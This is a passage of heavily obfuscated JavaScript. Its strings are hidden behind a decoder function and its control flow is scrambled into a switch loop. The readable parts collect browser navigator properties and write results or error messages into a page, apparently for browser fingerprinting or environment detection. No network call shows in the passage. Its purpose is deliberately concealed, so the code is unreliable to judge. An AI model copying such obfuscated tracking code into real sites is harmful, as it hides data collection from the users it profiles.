'\x26\x59\x68\x54')];}],[_0x5f3c('0x1ad', '\x39\x51\x7a\x57'),_0x5f3c('0x1ae', '\x36\x74\x67\x52'),function(){return navigator[_0x5f3c('0x1af', '\x6a\x71\x28\x28')][_0x5f3c('0x1b0', '\x49\x41\x76\x76')];}],[_0x5f3c('0x1b1', '\x39\x51\x7a\x57'),_0x5f3c('0x1b2', '\x26\x59\x68\x54'),function(){return navigator[_0x5f3c('0x1b3', '\x2a\x39\x57\x72')][_0x5f3c('0x1b4', '\x23\x75\x5b\x44')];}]];try{var _0x7e345c=_0x5f3c('0x1b5', '\x75\x34\x62\x4f')[_0x5f3c('0x1b6', '\x39\x4c\x69\x72')]('\x7c'),_0x7d8629=0x0;while(!![]){switch(_0x7e345c[_0x7d8629++]){case'\x30':if(_0x5961b5){try{_0x4b3a7f[_0x5f3c('0x1b7', '\x26\x59\x68\x54')]=_0x52364c[_0x5f3c('0x1b8', '\x66\x5d\x21\x65')](_0x424813,_0x5961b5);}catch(_0x5d13f5){}}continue;case'\x31':for(var _0x246e35=0x0;_0x52364c[_0x5f3c('0x1b9', '\x5b\x24\x24\x2a')](_0x246e35,0x4);_0x246e35++){_0x100ff9+=_0x138d51[_0x246e35];}continue;case'\x32':var _0x100ff9='';continue;case'\x33':_0x52364c[_0x5f3c('0x1ba', '\x33\x5d\x65\x72')](_0x1aab5d);continue;case'\x34':if(!_0x873edf[_0x5f3c('0x1bb', '\x2a\x39\x57\x72')])_0x873edf[_0x5f3c('0x1bc', '\x32\x32\x72\x61')]=_0x4079f9;continue;case'\x35':for(var _0x3d6930=0x4;_0x52364c[_0x5f3c('0x1bd', '\x63\x37\x79\x57')](_0x3d6930,_0x138d51[_0x5f3c('0x1be', '\x67\x45\x79\x46')]);_0x3d6930++){_0x31ab3c+=_0x138d51[_0x3d6930];}continue;case'\x36':_0x58e2c2[_0x5f3c('0x1bf', '\x75\x34\x62\x4f')](_0x5f3c('0x1c0', '\x33\x6f\x6c\x24'))[_0x5f3c('0x1c1', '\x39\x4c\x69\x72')]=_0x52364c[_0x5f3c('0x1c2', '\x75\x34\x62\x4f')](_0x5f3c('0x1c3', '\x29\x71\x69\x59'),_0x873edf[_0x5f3c('0x1c4', '\x31\x64\x4b\x4e')][_0x5f3c('0x1c5', '\x30\x79\x39\x72')]());continue;case'\x37':var _0x31ab3c='';continue;case'\x38':if(_0x5cd6e2){_0x40dd90[_0x5f3c('0x1c6', '\x29\x71\x69\x59')]([_0x5cd6e2,_0x5f3c('0x1a0', '\x46\x69\x43\x43')]);_0x52364c[_0x5f3c('0x1c7', '\x67\x45\x79\x46')](_0x13186e,_0x52364c[_0x5f3c('0x1c8', '\x76\x30\x72\x52')](_0x2e9ffa,_0x40dd90));}continue;case'\x39':_0x40dd90[_0x5f3c('0x1c9', '\x31\x64\x4b\x4e')]([_0x52364c[_0x5f3c('0x1ca', '\x49\x41\x76\x76')](_0x52364c[_0x5f3c('0x1cb', '\x4d\x26\x53\x5d')](_0x52364c[_0x5f3c('0x1cc', '\x4f\x32\x67\x75')]('\x27',_0x16f624),'\x27'),_0x5f3c('0x1cd', '\x6d\x74\x44\x4d')),_0x5f3c('0x116', '\x6a\x71\x28\x28'),function(){return _0x16f624[_0x5f3c('0x1ce', '\x2a\x39\x57\x72')]();}]);continue;case'\x31\x30':var _0x16f624=_0x5f3c('0x1cf', '\x75\x62\x5e\x5d');continue;case'\x31\x31':_0x52364c[_0x5f3c('0x1d0', '\x36\x74\x67\x52')](_0x13186e,_0x52364c[_0x5f3c('0x1d1', '\x74\x61\x6f\x76')](_0x2e9ffa,_0x40dd90));continue;case'\x31\x32':var _0x138d51=_0x5f3c('0x1d2', '\x29\x21\x7a\x44');continue;}break;}}catch(_0x1b45e3){_0x58e2c2[_0x5f3c('0x1d3', '\x29\x23\x49\x63')](_0x5f3c('0x1d4', '\x38\x50\x39\x33'))[_0x5f3c('0x1d5', '\x71\x33\x5e\x6c')]=_0x52364c[_0x5f3c('0x1d6', '\x54\x79\x5b\x50')](_0x5f3c('0x1d7', '\x33\x5d\x65\x72'),_0x873edf[_0x5f3c('0x1d8', '\x30\x79\x39\x72')](_0x1b45e3[_0x5f3c('0x1d9', '\x51\x40\x67\x48')]));}finally{if(_0x5961b5)_0x4b3a7f[_0x5f3c('0x1da', '\x71\x33\x5e\x6c')]=_0x5961b5;}}());